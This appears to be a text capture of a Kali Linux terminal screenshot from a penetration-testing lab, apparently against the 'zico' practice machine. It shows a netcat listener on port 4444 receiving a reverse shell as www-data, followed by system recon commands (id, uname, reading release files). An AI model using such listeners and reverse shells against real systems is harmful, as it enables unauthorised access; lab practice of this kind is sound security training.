 Applications Places Terminal Mon 21:30
root@kali: ~/Desktop
File Edit View Search Terminal Help
ls
;
^C
root@kali:~/Desktop# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.253.12] from (UNKNOWN) [192.168.253.21] 56405
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
02:21:45 up 20 min, 0 users, load average: 0.06, 0.08, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/issue
$ cat /etc/*-relese
cat: /etc/*-relese: No such file or directory
$ cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.5 LTS"
NAME="Ubuntu"
VERSION="12.04.5 LTS, Precise Pangolin"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"
$